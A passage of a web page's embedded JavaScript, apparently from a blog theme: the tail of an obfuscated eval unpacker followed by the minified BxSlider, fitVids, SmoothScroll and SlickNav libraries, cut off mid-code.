5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var 